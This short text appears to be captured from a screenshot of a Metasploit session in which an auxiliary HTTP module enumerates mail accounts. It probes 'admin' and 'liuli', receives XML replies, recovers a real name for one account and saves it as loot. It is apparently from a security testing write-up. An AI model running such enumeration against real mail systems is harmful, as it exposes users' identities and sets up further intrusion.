 msf5 auxiliary(http) > run
[*] Exist username interface, start enumerating ...
[*] ["admin", "liuli"]
[*] {"email":"admin"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name"/></object></result>
[*] {"email":"liuli"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name">刘莉</string></object></result>
[+] liuli : 刘莉
[*] OutFile: /Users/anonysec/.msf4/loot/20200703232038_default_ _MailUser_791970.txt
[*] Auxiliary module execution completed
msf5 auxiliary(http) > _
20200703232038_default_ _MailUser_791970.txt — 已锁定
liuli : 刘莉
雷神众测